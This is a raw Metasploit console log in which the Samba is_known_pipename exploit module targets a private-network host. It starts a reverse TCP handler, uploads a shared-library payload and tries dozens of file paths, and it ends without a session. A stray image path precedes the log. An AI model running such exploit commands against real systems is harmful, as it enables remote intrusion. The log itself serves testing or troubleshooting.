 msf exploit(is_known_pipename) > set rhost 192.168.12.104
rhost => 192.168.12.104
msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 192.168.12.103:4444
[*] 192.168.12.104:445 - Using location \\192.168.12.104\test\ for the path
[*] 192.168.12.104:445 - Payload is stored in //192.168.12.104/test/ as jvZJxGPk.so
[*] 192.168.12.104:445 - Trying location /volume1/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume1/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume1/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume1/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume2/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume2/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume2/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume2/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume3/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume3/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume3/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /volume3/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /shared/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /shared/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /shared/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /shared/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/usb/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/usb/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/usb/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/usb/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /media/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /media/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /media/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /media/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/media/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/media/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/media/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /mnt/media/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /var/samba/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /var/samba/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /var/samba/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /var/samba/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /tmp/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /tmp/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /tmp/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /tmp/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/Test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/shared/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/shared/test/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/shared/TEST/jvZJxGPk.so...
[*] 192.168.12.104:445 - Trying location /home/shared/Test/jvZJxGPk.so...
[*] Exploit completed, but no session was created.
msf exploit(is_known_pipename) >